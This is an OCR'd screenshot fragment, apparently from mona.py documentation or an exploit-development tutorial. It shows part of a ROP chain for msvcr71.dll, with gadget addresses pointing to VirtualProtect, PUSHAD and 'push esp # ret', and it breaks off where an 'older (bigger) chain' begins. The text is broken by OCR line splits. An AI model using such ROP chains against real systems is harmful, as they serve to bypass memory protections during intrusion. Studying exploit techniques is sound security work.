
RETN [msvcr71.dll] 

	0x7c37a151,	# ptr to 
&VirtualProtect() - 0x0EF 
[IAT msvcr71.dll]

	0x7c378c81,	# PUSHAD # 
ADD AL,0EF # RETN 
[msvcr71.dll] 

	0x7c345c30,	# ptr to 
'push esp #  ret ' 
[msvcr71.dll]

	# rop chain generated 
with mona.py

].pack("V*")
(18 dwords)
Older (bigger) chain:
rop_gadgets =

[
